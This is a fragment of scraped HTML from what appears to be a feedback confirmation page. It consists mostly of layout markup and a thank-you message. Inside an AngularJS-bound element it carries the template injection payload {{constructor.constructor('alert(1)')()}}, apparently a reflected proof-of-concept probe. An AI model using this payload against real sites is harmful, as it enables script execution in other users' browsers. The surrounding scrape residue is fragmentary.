 <div class="span2"></div>
<!--/span-->
<div class="span10">
<div class="row-fluid">
::before
thank you very much for your feedback
<b class="ng-binding">{{constructor.constructor('alert(1)')()}}</b>
!
::after
</div>